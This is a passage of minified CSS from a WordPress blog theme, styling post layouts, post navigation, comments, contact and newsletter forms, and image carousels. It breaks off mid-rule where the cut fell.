.wgl_col-12 .format-standard .blog-post_wrapper,.blog-style-standard .wgl_col-12 .format-quote .blog-post_wrapper,.blog-style-standard .wgl_col-12 .format-link .blog-post_wrapper{padding:30px 40px 25px}.blog-style-standard .wgl_col-12 .format-no_featured:not(.format-video) .blog-post_wrapper .blog-post_content,.blog-style-standard .wgl_col-12 .format-standard .blog-post_wrapper .blog-post_content,.blog-style-standard .wgl_col-12 .format-quote .blog-post_wrapper .blog-post_content,.blog-style-standard .wgl_col-12 .format-link .blog-post_wrapper .blog-post_content{padding:0}.blog-style-standard .wgl_col-12 .format-no_featured:not(.format-video) .blog-post_wrapper{padding-top:40px}.format-no_featured:not(.format-video) .blog-post_wrapper,.format-standard .blog-post_wrapper,.format-quote .blog-post_wrapper,.format-link .blog-post_wrapper{padding:30px 30px 18px}.format-no_featured:not(.format-video) .blog-post_wrapper .blog-post_content,.format-standard .blog-post_wrapper .blog-post_content,.format-quote .blog-post_wrapper .blog-post_content,.format-link .blog-post_wrapper .blog-post_content{padding:0}.format-audio .blog-post_wrapper>.blog-post_media{margin-bottom:38px}.format-audio .blog-post_wrapper>.blog-post_content{padding:0 !important}.format-quote .blog-post_wrapper .blog-post_content,.format-standard .blog-post_wrapper .blog-post_content,.format-link .blog-post_wrapper .blog-post_content{padding:0 !important}.blog-post.sticky-post .blog-post_wrapper{border-width:25px 25px 25px 25px;border-style:solid;border-color:#ebedf5;padding:25px 25px 15px 25px;border-radius:5px}.blog-post_content p{margin-bottom:8px}.blog-post_content h1,.row>div>h1,.blog-post_content h2,.row>div>h2,.blog-post_content h3,.row>div>h3,.blog-post_content h4,.row>div>h4,.blog-post_content h5,.row>div>h5,.blog-post_content h6,.row>div>h6{margin-bottom:8px}.blog-post.standard .blog-post_media,.blog-post.format-standard .blog-post_media{margin-bottom:12px}.blog-post .blog-post_media{position:relative}.blog-post .blog-post_media img{box-sizing:border-box}.blog-post .blog-post_media .blog-post_media_part{position:relative}.blog-post .blog-post_media .blog-post_media_part .parallax-video .blog-post_feature-link{position:absolute;left:0;top:0;width:100%;height:100%;z-index:99999}.single_type-1 .blog-post.blog-post-single-item .blog-post_meta-categories{margin-bottom:14px}.single_type-1 .blog-post.blog-post-single-item .blog-post_content .blog-post_meta-wrap{margin-bottom:0;margin-top:10px;min-height:40px;color:#9a9a9a}.single_type-1 .blog-post.blog-post-single-item .blog-post_content .blog-post_meta-wrap .meta-wrapper *{line-height:30px}.single_type-1 .blog-post.blog-post-single-item .blog-post_content>.meta-wrapper{margin-bottom:42px;margin-top:18px}.single_type-1 .single_meta .blog-post_media{margin-bottom:42px}.single_type-1 .single_meta .blog-post_title{margin-top:0}.single_type-2 .blog-post.blog-post-single-item .blog-post_content .blog-post_meta-wrap{margin-bottom:34px;min-height:40px;color:#9a9a9a;margin-top:10px}.single_type-2 .blog-post.blog-post-single-item .blog-post_content .blog-post_meta-wrap .meta-wrapper *{line-height:30px}.single_type-2 .blog-post.blog-post-single-item .blog-post_content>.meta-wrapper{margin-bottom:34px}.single_type-2 .blog-post.blog-post-single-item .blog-post_content .blog-post_title{margin-top:0}.single_type-2 .blog-post.blog-post-single-item .blog-post_content>.blog-post_media{margin-bottom:40px}.post_featured_bg{position:relative;margin-bottom:40px;background:#14081f;margin-top:-40px}.post_featured_bg .meta-wrapper span:before{color:inherit}.post_featured_bg .meta-wrapper span:after{background:#fff}.post_featured_bg .meta-wrapper span.author_post a{color:#fff}.post_featured_bg .parallax-video{z-index:1 !important}.post_featured_bg .parallax-video+.wgl-container{z-index:2;position:relative}.post_featured_bg .blog-post_bg_media{background-repeat:no-repeat;background-size:cover;background-position:center 0}.post_featured_bg .blog-post_bg_media:before{background-color:rgba(19,28,119,0.5)}.post_featured_bg .blog-post_meta-wrap{position:relative}.post_featured_bg .blog-post{margin-bottom:0}.post_featured_bg .blog-post_title{line-height:1.02;margin-bottom:5px;margin-top:9px;font-size:42px}.post_featured_bg .blog-post_likes-wrap .wgl-likes{padding-right:0}.post_featured_bg .blog-post_title,.post_featured_bg .wgl-likes .sl-count,.post_featured_bg .meta-wrapper{color:#fff;background:0;padding-left:0;padding-right:0}.post_featured_bg .blog-post_title .comments_post a,.post_featured_bg .blog-post_title a,.post_featured_bg .wgl-likes .sl-count .comments_post a,.post_featured_bg .wgl-likes .sl-count a,.post_featured_bg .meta-wrapper .comments_post a,.post_featured_bg .meta-wrapper a{color:#fff}.post_featured_bg .blog-post_title>span.author_post a:after,.post_featured_bg .wgl-likes .sl-count>span.author_post a:after,.post_featured_bg .meta-wrapper>span.author_post a:after{border-color:#fff}.post_featured_bg .blog-post_title>span.author_post a:hover,.post_featured_bg .wgl-likes .sl-count>span.author_post a:hover,.post_featured_bg .meta-wrapper>span.author_post a:hover{color:inherit !important}.post_featured_bg .blog-post_meta-wrap{background:0}.post_featured_bg .content-container{position:relative}.format-quote .blog-post_media{margin-bottom:15px}.blog-post_meta-categories{position:relative;z-index:1;margin-bottom:26px}.blog-post_meta-categories .current-menu-item{height:1px;width:50px;display:inline-block;vertical-align:middle;left:-20px;position:absolute;top:0;margin-top:15px}.blog-post_meta-categories a{display:inline-block;font-size:12px;font-weight:800;color:#fff;text-transform:uppercase;letter-spacing:.5px;line-height:22px;padding:0 11px;border-radius:3px;border-width:1px;border-style:solid}.blog-post_meta-categories a:hover{color:inherit;background:#fff !important}.blog-post_meta-categories span{display:inline-block;margin-right:14px}.blog-post_media .blog-post_meta-categories{position:absolute;bottom:-11px;left:30px;z-index:3;margin-bottom:0}.single #main-content>.blog-post{margin-bottom:47px}.blog-post_text+.clear+.button-read-more,.blog-post_text+.page-link+.clear+.button-read-more{margin-bottom:21px}.blog-post_text+.page-link{margin-bottom:21px}.button-read-more{display:inline-block;position:relative;z-index:1;vertical-align:middle;transition:all .3s ease-in-out;box-sizing:border-box;margin-left:0;margin-bottom:0;font-size:14px;text-transform:uppercase}.button-read-more:after{width:0;content:"";display:block;height:3px;border-radius:25px;position:absolute;bottom:-2px;left:0;transition:all .3s ease-in-out}.button-read-more:hover:after{width:20px}.tagcloud-wrapper{float:left;margin:0}.tagcloud-wrapper .title_tags{font-size:14px;margin-right:18px}.single_post_info .tagcloud{float:left}.single_post_info .blog-post_views-wrap{float:left}.single_post_info .blog-post_likes-wrap{float:right}.single_post_info:after{content:"";display:table;clear:both}.single_post_info div:only-child{float:none !important;display:block;text-align:center}.single_post_info div.share_post-container:only-child{float:right !important}.single_post_info .blog-post_share-wrap{float:left}.single_post_info.post_info{padding-top:30px;padding-bottom:30px;clear:both;border-bottom:1px solid rgba(0,0,0,0.1)}.single_post_info .blog-post_info-wrap>div{margin-left:19px}.divider_post_info{margin-top:40px;margin-bottom:40px;clear:both;border-bottom:1px solid rgba(0,0,0,0.1)}.blog-post_excerpt{margin:0 0 38px;font-size:20px;font-weight:400;line-height:1.8}.blog-post_excerpt>p:last-child{margin-bottom:0}.blog-post_info-wrap{float:right;line-height:0}.blog-post_info-wrap>div{margin-left:19px}.blog-post_likes-wrap{float:right}.blog-post_likes-wrap+.share_post{padding-right:20px}.blog-post_likes-wrap .wgl-likes{line-height:30px}.blog_columns-2:not(.blog_masonry) .wgl_col-6:nth-child(2n+1){clear:left}.blog_columns-3:not(.blog_masonry) .wgl_col-4:nth-child(3n+1){clear:left}.blog_columns-4:not(.blog_masonry) .wgl_col-3:nth-child(4n+1){clear:left}.blog-style-standard .wgl_col-3 .blog-post .blog-post_content{padding-left:20px;padding-right:20px}.seofy-post-navigation{padding:0;margin-bottom:-30px}.seofy-post-navigation:after{display:block;height:0;content:"";clear:both}.prev-link,.next-link{font-size:13px;font-weight:700;transition:all 300ms;position:relative;text-transform:uppercase;background:#f2f2f2;z-index:1;padding:20px 7.5px;float:right;color:#939393}.prev-link_icon,.next-link_icon{display:inline-block;width:0;height:0;margin-left:5px;margin-right:5px;position:relative;vertical-align:top;color:inherit}.prev-link_icon:before,.next-link_icon:before{content:"\f124";font-family:"Flaticon";font-size:12px;display:inline-block;border:0;vertical-align:middle;font-style:normal;position:absolute;left:-6px;top:2px}.prev-link:hover,.next-link:hover{color:#fff !important}@keyframes navigationEffectsLeft{from{opacity:0;visibility:hidden;margin-left:30px}to{opacity:1;visibility:visible;margin-left:0}}@keyframes navigationEffectsRight{from{opacity:0;visibility:hidden;margin-right:30px}to{opacity:1;visibility:visible;margin-right:0}}.prev-link{float:left}.prev-link_wrapper{float:left;margin-bottom:30px}.prev-link_wrapper a:hover .image_prev:after,.prev-link_wrapper a:hover .image_prev:before{visibility:visible;opacity:1}.prev-link_wrapper a:hover .image_prev:before{margin-left:0}.prev-link_wrapper a:hover .image_prev .post_nav_title{animation:navigationEffectsLeft .6s ease-in-out both;opacity:1;visibility:visible;margin-left:0}.prev-link_wrapper a:hover .image_prev.no_image:before{opacity:0;visibility:hidden}.prev-link_wrapper a:hover .image_prev.no_image .no_image_post:before{margin-left:0;opacity:1;visibility:visible}.prev-link_wrapper .image_prev{display:inline-block;min-width:80px;min-height:80px;border-radius:5px;overflow:hidden;vertical-align:top;margin-right:20px;position:relative;transition:all .3s}.prev-link_wrapper .image_prev img{border-radius:5px;width:80px}.prev-link_wrapper .image_prev .no_image_post{background:#f3f3f3;display:block;width:100%;display:block;height:100%;position:absolute}.prev-link_wrapper .image_prev .no_image_post+.post_nav_title{opacity:1;visibility:visible;left:0}.prev-link_wrapper .image_prev.no_image:before{opacity:1;visibility:visible;margin-left:0}.prev-link_wrapper .image_prev .post_nav_title{font-size:16px;font-weight:800;position:absolute;left:0;right:0;top:0;bottom:0;opacity:1;color:#fff;display:block;text-align:center;z-index:2;opacity:0;visibility:hidden;transition:all .3s ease;display:flex;justify-content:center;align-items:center;text-transform:uppercase}.prev-link_wrapper .image_prev:after{display:block;content:"";height:100%;width:100%;position:absolute;top:0;left:0;border-radius:5px;opacity:0;visibility:hidden;transition:all .3s ease}.prev-link_wrapper .prev_title{max-width:210px;font-weight:700;line-height:26px;display:inline-block}.prev-link_icon{margin-left:5px;margin-right:5px}.prev-link_icon:before{content:"\f140";left:auto;right:-6px}.next-link:before{right:0;left:auto;transition:width .3s linear 0s,right 0s linear .3s,left 0s linear .3s}.next-link:hover:before{right:auto;left:0}.next-link_wrapper{text-align:right;float:right;margin-bottom:30px}.next-link_wrapper a:hover .image_next:after,.next-link_wrapper a:hover .image_next:before{visibility:visible;opacity:1}.next-link_wrapper a:hover .image_next:before{margin-right:0}.next-link_wrapper a:hover .image_next .post_nav_title{animation:navigationEffectsRight .6s ease-in-out both;opacity:1;visibility:visible;margin-right:0}.next-link_wrapper a:hover .image_next.no_image:before{opacity:0;visibility:hidden}.next-link_wrapper a:hover .image_next.no_image .no_image_post:before{margin-right:0;opacity:1;visibility:visible}.next-link_wrapper .image_next{display:inline-block;width:80px;height:80px;border-radius:5px;overflow:hidden;vertical-align:top;margin-left:20px;position:relative;transition:all .3s}.next-link_wrapper .image_next img{border-radius:5px;width:80px}.next-link_wrapper .image_next.no_image:before{opacity:1;visibility:visible;margin-right:0}.next-link_wrapper .image_next .no_image_post{background:#f3f3f3;display:block;width:100%;display:block;height:100%;position:absolute}.next-link_wrapper .image_next .no_image_post+.post_nav_title{opacity:1;visibility:visible;left:0}.next-link_wrapper .image_next .post_nav_title{font-size:16px;font-weight:800;position:absolute;left:0;right:0;top:0;bottom:0;opacity:1;color:#fff;display:block;text-align:center;z-index:2;opacity:0;visibility:hidden;transition:all .3s ease;display:flex;justify-content:center;align-items:center;text-transform:uppercase}.next-link_wrapper .image_next:after{display:block;content:"";height:100%;width:100%;position:absolute;top:0;left:0;border-radius:5px;opacity:0;visibility:hidden;transition:all .3s ease}.next-link_wrapper .next_title{max-width:210px;display:inline-block;text-align:right;font-weight:700;line-height:26px}.info_prev-link_wrapper>a,.info_next-link_wrapper>a{display:flex;align-items:center}.prev-link-info_wrapper>span,.next-link-info_wrapper>span{display:block}.prev-link-info_wrapper .meta-wrapper,.next-link-info_wrapper .meta-wrapper{background:0;padding-left:0;padding-right:0}.author-info_wrapper{padding:40px;margin:50px 0 40px;box-shadow:7px 5px 30px 0 rgba(72,73,121,0.15);border-radius:5px;background:url(//mqv.biz/wp-content/themes/seofy/img/author_bg.png) no-repeat calc(100% - 45px) -102px #fff}.author-info_wrapper .title_soc_share{font-size:14px;font-weight:bold;margin-right:20px}.author-info_avatar{float:left;margin-right:27px}.author-info_avatar img{width:120px;border-radius:50%}.author-info_content{overflow:hidden;margin-top:5px}.author-info_name{margin-bottom:14px !important;font-size:20px;font-weight:bold !important;line-height:26px}.author-info_name span{font-weight:inherit;font-size:inherit;line-height:inherit;font-family:inherit;margin-right:7px}.author-info_description{margin-bottom:19px;font-size:16px;font-weight:400;line-height:30px}.author-info_social-link{display:inline-block;margin-right:13px;color:#bfc1c2;font-size:14px}.author-info_social-link:hover.fa-twitter{color:#45b7e1}.author-info_social-link:hover.fa-facebook{color:#244baf}.author-info_social-link:hover.fa-linkedin{color:#0266cc}.author-info_social-wrapper{line-height:1}.single .single.related_posts{margin-top:70px}.single .single.related_posts .seofy_module_title{padding-bottom:34px;margin-bottom:0}.single .single.related_posts .blog-post .blog-post_media{margin-bottom:22px}@media only screen and (max-width:1200px){.vc_row:not(.vc_row-no-padding) .vc_column_container>.vc_column-inner,.vc_row:not(.vc_row-no-padding) .theiaStickySidebar>.vc_column-inner{padding-left:15px !important;padding-right:15px !important}}@media only screen and (max-width:992px){.vc_col-sm-8 .blog-posts .blog-style-medium_img .blog-post_media,.vc_col-sm-9 .blog-posts .blog-style-medium_img .blog-post_media{width:100%;margin-right:0;margin-left:0;padding-right:30px;text-align:left;margin-top:30px;padding-left:30px}.vc_col-sm-8 .blog-posts .blog-style-medium_img .blog-post_content,.vc_col-sm-9 .blog-posts .blog-style-medium_img .blog-post_content{padding-bottom:20px;padding-right:30px;padding-left:30px;margin-left:0;float:left;width:100%;width:100%;width:100%;box-sizing:border-box}.vc_col-sm-8 .blog-style-standard.row .wgl_col-6,.vc_col-sm-9 .blog-style-standard.row .wgl_col-6{width:100%}.blog-style-tiny_img.blog_columns-3:not(.blog_masonry) .wgl_col-4{width:50%}.blog-style-tiny_img.blog_columns-3:not(.blog_masonry) .wgl_col-4:nth-child(3n+1){clear:none}.blog-style-tiny_img.blog_columns-3:not(.blog_masonry) .wgl_col-4:nth-child(2n+1){clear:left}}@media only screen and (max-width:768px){.blog-style-tiny_img.blog_columns-3:not(.blog_masonry) .wgl_col-4{width:100%}}@media only screen and (max-width:600px){.blog-posts .blog-style-medium_img .blog-post_media{width:180px}.blog-posts .blog-style-medium_img .blog-post_content{width:calc(100% - 180px)}}@media only screen and (max-width:1024px){.blog_columns-2:not(.blog_masonry) .wgl_col-6:nth-child(2n+1){clear:none}.blog_columns-3:not(.blog_masonry) .wgl_col-4:nth-child(3n+1){clear:none}.blog_columns-4:not(.blog_masonry) .wgl_col-3:nth-child(4n+1){clear:none}.blog_columns-2:not(.blog_masonry) .wgl_col-6:nth-child(2n+1){clear:left}.blog_columns-3:not(.blog_masonry) .wgl_col-4:nth-child(3n+1){clear:left}.blog_columns-4:not(.blog_masonry) .wgl_col-3:nth-child(2n+1){clear:left}.seofy-post-navigation{margin-bottom:0}}@media only screen and (max-width:600px){.single_type-2 .blog-post.blog-post-single-item .blog-post_content .meta-wrapper,.single_type-1 .blog-post.blog-post-single-item .blog-post_content .meta-wrapper{max-width:100%}}@media screen and (max-width:420px){.single_meta .meta-wrapper span:after{display:none}.blog-posts .blog-style-medium_img .blog-post_media{width:100%;padding-right:0;margin-right:-1px}.blog-posts .blog-style-medium_img .blog-post_content{width:100%;padding-left:30px}}.blog-post_wrapper .seofy_module_videobox img{border-radius:0;box-shadow:none}.blog-post_wrapper .blog-post_content .seofy_module_videobox .videobox_wrapper_link:before{display:none}.blog-post_wrapper .blog-post_content .seofy_module_videobox{margin-bottom:50px}.blog-post_bg_media{position:absolute;top:0;left:0;width:100%;height:100%;background-position:center;background-size:cover}.blog-post_bg_media:before{content:"";position:absolute;width:100%;height:100%;display:block;left:0;top:0;transition:all .3s ease}.blog-post_bg_media .slider-wrapper,.blog-post_bg_media .blog-post_media-slider{height:100%}.slider-wrapper.seofy_module_carousel .blog-post_media-slider_slick{height:100%}.slider-wrapper.seofy_module_carousel .blog-post_media-slider_slick .item_slick{height:100%;width:100%;position:relative;z-index:5}.slider-wrapper.seofy_module_carousel .blog-post_media-slider_slick .item_slick span{height:100%;width:100%;display:block;background-size:cover;background-position:center;transition:all 1s cubic-bezier(0.7,0,0.3,1);border-radius:5px 5px 0 0;overflow:hidden}.slider-wrapper.seofy_module_carousel .blog-post_media-slider_slick .item_slick span img{transition:all 500ms ease-in-out;transform:scale(1.25,1.25);border-radius:5px 5px 0 0}.slider-wrapper.seofy_module_carousel .blog-post_media-slider_slick .item_slick.slick-active span img{transform:scale(1,1)}.slider-wrapper.seofy_module_carousel .blog-post_media-slider_slick .slick-list,.slider-wrapper.seofy_module_carousel .blog-post_media-slider_slick .slick-track{height:100%}.slider-wrapper.seofy_module_carousel .slick-slider{z-index:auto;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slider-wrapper.seofy_module_carousel .slick-slider .slick-arrow{z-index:100}.blog_carousel_title-arrow .seofy_module_carousel .slick-prev.slick-arrow,.blog_carousel_title-arrow .seofy_module_carousel .slick-next.slick-arrow{display:none !important}.blog_title.seofy_module_title{justify-content:flex-start;padding-bottom:15px}.wgl_module_title.item_title{position:relative}.wgl_module_title.item_title .carousel_arrows{position:absolute;right:0;top:2px;text-align:center;z-index:2}.wgl_module_title.item_title .carousel_arrows span[class*=slick_arrow]{cursor:pointer;display:inline-block;width:25px;height:25px;background:#f2f2f2;margin-left:10px;transition:all .45s ease}.wgl_module_title.item_title .carousel_arrows span[class*=slick_arrow] span{display:block;line-height:25px;text-align:center}.wgl_module_title.item_title .carousel_arrows span[class*=slick_arrow] span:after{content:"\f124";font-family:"Flaticon";font-size:14px;display:inline-block;border:0;color:#939393 !important;vertical-align:top;line-height:25px}.wgl_module_title.item_title .carousel_arrows span[class*=slick_arrow]:hover span:after{color:#fff !important}.wgl_module_title.item_title .carousel_arrows span[class*=slick_arrow].left_slick_arrow span:after{content:"\f140"}.row.sidebar_left .content-container{float:right}.container-grid.row>.seofy_module_carousel{margin-left:0;margin-right:0}.container-grid.row>.seofy_module_carousel.navigation_offset_element{padding-left:40px;padding-right:40px;overflow:hidden}.container-grid.row>.seofy_module_carousel.navigation_offset_element>.slick-slider{overflow:visible}.container-grid.row>.seofy_module_carousel.navigation_offset_element .slick-list{overflow:hidden}.blog_title{margin-bottom:30px}.blog_subtitle{margin-bottom:45px;font-size:18px;line-height:1.6}.blog-post_views-wrap{text-align:center;line-height:30px;font-size:12px}.blog-post_views-wrap:before{font-family:Flaticon;content:"\f129";font-size:16px;color:#fd226a;margin-right:2px}.blog-post_views-wrap .counts{font-weight:600;vertical-align:top;color:#b6b6b6}.blog-post_views-wrap .counts_text{color:#b6b6b6;font-size:12px;font-weight:600;text-transform:capitalize;display:none}.attachment_media .meta-wrapper{margin-bottom:10px}.parallax-video{position:absolute !important;z-index:2 !important;top:0;left:0;width:100%;height:100%}.jarallax{position:relative;z-index:0}.jarallax>.jarallax-img{position:absolute;-o-object-fit:cover;object-fit:cover;font-family:"object-fit: cover;";top:0;left:0;width:100%;height:100%;z-index:-1}.blog_archive-cat{margin-bottom:20px}.blog_archive-cat_title{text-transform:capitalize}.archive .wgl_blog_list{margin-bottom:30px}.wgl-likes{display:inline-block;font-size:12px;text-transform:capitalize;font-weight:600;cursor:pointer}.wgl-likes .sl-count{color:#b6b6b6;vertical-align:top}.wgl-likes .sl-icon{margin-right:5px;color:#fd226a;transform:translateZ(0);display:inline-block;font-size:14px}.wgl-likes .sl-icon:before{font-weight:400}.wgl-likes:hover .sl-icon{animation-name:pulse_like;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}@keyframes pulse_like{25%{transform:scale(1.2)}75%{transform:scale(0.9)}}.isotope-item{z-index:2}.isotope-hidden.isotope-item{pointer-events:none;z-index:1}.isotope,.isotope .isotope-item{transition-duration:.8s}.isotope{transition-property:height,width}.isotope .isotope-item{transition-property:transform,opacity}.isotope.no-transition,.isotope.no-transition .isotope-item,.isotope .isotope-item.no-transition{transition-duration:0s}body ul li,body ol li{position:relative;z-index:1;padding-left:20px;list-style:none;line-height:30px;margin-bottom:10px}body ul li ul,body ul li ol,body ol li ul,body ol li ol{margin-top:10px}body ul li:before{content:"";position:absolute;z-index:1;font-size:1em;width:5px;height:5px;border-radius:50%;display:block;left:2px;top:14px}body ul>li:last-child,body ol>li:last-child{padding-bottom:0}body ul.seofy_dash li{padding-left:25px}body ul.seofy_dash li:before{content:"";width:10px;height:2px;border-radius:0;top:15px}body ul.seofy_plus li{padding-left:25px}body ul.seofy_plus li:before{position:absolute;z-index:1;content:"";width:8px;height:2px;left:7px;top:15px}body ul.seofy_plus li:after{position:absolute;z-index:1;content:"";width:2px;height:8px;left:10px;top:12px}body ul.seofy_check li{padding-left:25px}body ul.seofy_check li:before{content:"\f144";font-family:flaticon;width:0;height:0;top:0;font-size:10px}body ul.seofy_check_gradient li{padding-left:54px;margin-bottom:16px}body ul.seofy_check_gradient li:before{content:"\f144";font-family:flaticon;width:30px;height:30px;top:8px;font-size:16px;color:#fff !important;text-align:center;transition:all .4s ease}body ul.no-list-style li{padding:0}body ul.no-list-style li:before{display:none}body ol{counter-reset:li}body ol li{counter-increment:li}body ol>li{position:relative}body ol>li:before{content:"." counter(li);position:absolute;z-index:1;left:0;font-size:inherit;display:inline-block;line-height:inherit;direction:rtl;font-weight:600;width:auto;height:auto}body ul ol>li:before{top:0;background-color:transparent !important}body li ol{margin-bottom:0;padding-bottom:0}.single.related_posts+.row #comments{padding-top:0;margin-top:25px}#comments{margin-top:20px;margin-bottom:44px}#comments>h3{margin-bottom:11px;padding-bottom:16px;z-index:10;position:relative}#comments .pingback .edit-link .comment-edit-link{font-size:12px;color:#7e7676;margin-left:5px}#comments .pingback .edit-link .comment-edit-link:hover{color:#b9a9cd}#comments .comment-notes{margin-bottom:30px}#comments .form-submit{margin-bottom:0;clear:both}#comments .commentlist{list-style:none;margin:0;padding:0;position:relative;line-height:inherit}#comments .commentlist li.trackback,#comments .commentlist li.pingback{padding:0}#comments .commentlist li.trackback:before,#comments .commentlist li.pingback:before{display:none}#comments .commentlist+*{margin-top:41px}#comments .commentlist .comment-respond{margin:20px 0}#comments .commentlist .comment{padding:0}#comments .commentlist .comment:before,#comments .commentlist .comment:after{display:none}#comments .commentlist .comment .stand_comment{padding:40px 0 22px 110px;margin-bottom:0;border-bottom:1px solid rgba(0,0,0,0.1)}#comments .commentlist .comment .stand_comment .thiscommentbody{position:relative;z-index:1;min-height:80px}#comments .commentlist .comment .commentava{position:absolute;z-index:1;left:-110px;top:4px;height:80px;width:80px}#comments .commentlist .comment .commentava img{border-radius:5px}#comments .commentlist .comment.pingback .stand_comment{padding-left:0}#comments .commentlist .comment .children .comment{margin-left:70px}#comments .commentlist .comment .children .stand_comment{padding-left:70px}#comments .commentlist .comment .children .stand_comment .commentava{left:-70px;width:50px;height:50px}#comments .commentlist>.comment>.children>.comment{margin-left:90px}#comments .commentlist>.comment:last-child{margin-bottom:-1px}#comments .commentlist>.comment:last-child .stand_comment:last-child{border-bottom:0}#comments .commentlist .comment_info{padding-right:90px}#comments .commentlist .comment_info .meta-wrapper{margin-bottom:0;opacity:1;float:none;padding:0;line-height:22px;background:0}#comments .commentlist .comment_info .meta-wrapper *{font-size:12px;text-transform:uppercase}#comments .commentlist .comment_author_says{font-size:18px;font-weight:bold;line-height:18px;padding-top:0}#comments .commentlist .comment_author_says a{font-weight:inherit;font-size:inherit}#comments .commentlist .comment_content{margin-top:0;font-weight:400;line-height:30px}#comments .commentlist .comment_content p{margin-bottom:0;padding-bottom:5px}#comments .commentlist .comment_content h1,#comments .commentlist .comment_content h2,#comments .commentlist .comment_content h3,#comments .commentlist .comment_content h4,#comments .commentlist .comment_content h5,#comments .commentlist .comment_content h6{margin-bottom:8px}#comments .comment-reply-link{display:inline-block;vertical-align:middle;font-size:.75em;font-weight:800;text-transform:uppercase;box-sizing:border-box;border:1px solid #ddd;border-radius:3px;transition:all .3s ease;position:absolute;right:0;top:0;letter-spacing:.5px;line-height:22px;padding:0 11px}#comments .comment-reply-link:hover{color:#fff !important}#comments #cancel-comment-reply-link{font-weight:300;opacity:.8;text-transform:capitalize}#comments small #cancel-comment-reply-link{font-size:18px;margin-left:10px}#comments ol.commentlist>li:first-child>.stand_comment{padding-top:0}.comments-title{margin-bottom:28px}body .comment-respond .comment-reply-title{position:relative;font-size:30px;font-weight:800}body .comment-respond .comment-form{margin-left:-10px;margin-right:-10px}body .comment-respond .comment-form [class*=wgl_col-],body .comment-respond .comment-form>p{position:relative;padding-left:10px;padding-right:10px}body .comment-respond label{margin:0}body .comment-respond .form_field{width:100%;margin-bottom:10px !important}body .comment-respond textarea.form_field{resize:none;margin-bottom:10px !important}.wp-block-latest-comments>li{padding-left:0}.wp-block-latest-comments>li:before{display:none}form label input+span{padding-left:.5em}form .select__field select{-webkit-appearance:none;appearance:none}.wpcf7-form-control-wrap{display:block;margin-bottom:20px}.wpcf7 .wpcf7-response-output{margin:0}.wpcf7 input:not([type=submit]),.wpcf7 select,.wpcf7 textarea{width:100%}.wpcf7 textarea{padding-top:13px}.wpcf7 input[type=submit]{padding-left:35px;padding-right:35px}.wpcf7-form .row{margin-left:-10px;margin-right:-10px}.wpcf7-form .row [class*=wgl_col-]{position:relative;padding-left:10px;padding-right:10px}.wpcf7 .ajax-loader{display:none !important}.wpcf7-not-valid{border-color:red}.wpcf7-not-valid-tip{padding-top:5px}.wpcf7 .form-icon{position:absolute;z-index:1;top:9px;right:35px;font-size:14px;color:#bababa}.wpcf7 .row.submit_fw+p .wpcf7-submit{width:100%}.wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item,.wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item{display:flex;align-items:center}.wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item input,.wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item input{width:auto;height:auto}.wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item input+.wpcf7-list-item-label,.wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item input+.wpcf7-list-item-label{padding-left:.5em}.wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item label,.wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item label{font-size:inherit;font-weight:inherit}.wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item label input[type=radio],.wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item label input[type=checkbox],.wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item label input[type=radio],.wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item label input[type=checkbox]{display:inline-block}.wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item input[type=radio]{-webkit-appearance:radio;appearance:radio}.wpb_text_column .wpcf7 .wpcf7-form-control-wrap{display:block;margin-bottom:10px}.sign_up{display:flex;justify-content:center;margin-right:-20px}.sign_up input[type=submit]{margin-left:20px;height:50px}.sign_up input[type=email]{width:350px}.sign_up .ajax-loader{display:none}#mc_embed_signup .mc-field-group{width:calc(100% - 160px);margin-right:20px;float:left;position:relative;z-index:1}#mc_embed_signup .mc-field-group input{width:100%;padding-bottom:0;padding-top:0;background-color:rgba(255,255,255,0.1);color:#979797;height:40px}#mc_embed_signup .mc-field-group input::placeholder{color:#979797}#mc_embed_signup .button-submit input{width:140px;margin-bottom:0;text-transform:uppercase;font-weight:600}#mc_embed_signup div.mce_inline_error{margin-bottom:0 !important;position:absolute;z-index:1;box-sizing:border-box;width:100%;box-shadow:0 0 15px 0 rgba(40,71,178,0.15);background:#fff !important;color:#6b0505 !important;border-top:0 !important;margin-top:5px !important;border-radius:0}.wgl-mailchimp-2 #mc_embed_signup .mc-field-group{width:100%;float:left;position:relative;z-index:1;margin-right:0}.wgl-mailchimp-2 #mc_embed_signup .mc-field-group input{width:100%;background-color:transparent;color:#fff;height:50px;font-size:14px;border:1px solid #8b8b8b}.wgl-mailchimp-2 #mc_embed_signup .mc-field-group input::placeholder{color:#fff}.wgl-mailchimp-2 #mc_embed_signup .mc-field-group .mce_inline_error{width:100%}.wgl-mailchimp-2 #mc_embed_signup .button-submit{position:absolute;z-index:1;top:5px;right:5px;transition:all .5s}.wgl-mailchimp-2 #mc_embed_signup .button-submit input{margin-bottom:0;padding:0 10px;width:130px;height:40px}.wgl-mailchimp-2 #mc_embed_signup .button-submit:hover input{color:#fff}.seofy_module_carousel{margin-left:-15px;margin-right:-15px}.seofy_module_carousel .slick-slider{position:relative;z-index:1;display:block;-webkit-user-select:none;user-select:none;touch-action:pan-y;-webkit-tap-highlight-color:rgba(0,0,0,0);overflow:hidden}.seofy_module_carousel .slick-list{position:relative;z-index:1;display:block}.seofy_module_carousel .slick-track{position:relative;z-index:1}.seofy_module_carousel .slick-track:after{content:"";display:table;clear:both}.seofy_module_carousel .slick-slide{padding-left:15px;padding-right:15px;float:left;height:100%;min-height:1px;cursor:pointer}.seofy_module_carousel .slick-slide.dragging img{pointer-events:none}.seofy_module_carousel .slick-loading .slick-track,.seofy_module_carousel .slick-loading .slick-slide{visibility:hidden}.wgl-pagination{padding:11px 0 30px 0}.wgl-pagination .page{display:inline-block;vertical-align:top;margin:0 5px;padding:0}.wgl-pagination 